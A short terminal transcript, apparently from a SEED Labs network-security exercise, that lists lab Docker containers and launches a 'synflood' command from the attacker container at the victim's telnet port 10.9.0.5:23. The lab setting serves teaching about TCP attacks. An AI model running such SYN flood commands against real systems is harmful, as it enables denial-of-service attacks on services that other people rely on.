 [07/08/21]seed@VM:~/Desktop$ dockps
7dcf255e205c  seed-attacker
2cda9cfda13d  user2-10.9.0.7
f3146f58422a  user1-10.9.0.6
42ef638fa555  victim-10.9.0.5
[07/08/21]seed@VM:~/Desktop$ docksh 7d
root@VM:/# ls
bin   dev  home  lib32  libx32  mnt  proc  run   srv  tmp  var
boot  etc  lib   lib64  media   opt  root  sbin  sys  usr  volumes
root@VM:/# cd volumes
root@VM:/volumes# synflood 10.9.0.5 23